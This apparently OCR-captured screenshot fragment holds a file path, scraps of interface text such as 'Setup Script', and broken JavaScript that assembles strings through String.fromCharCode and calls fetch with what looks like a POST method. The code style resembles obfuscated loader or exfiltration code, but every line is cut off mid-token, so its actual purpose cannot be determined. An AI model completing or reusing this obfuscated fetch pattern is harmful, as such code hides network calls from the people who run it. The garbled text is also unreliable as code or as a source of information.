
etup Script
mentários
ceeee21992e
t q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,7
48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,
bstring(130),s=String.fromCharCode(32).trim();for(let i=0;i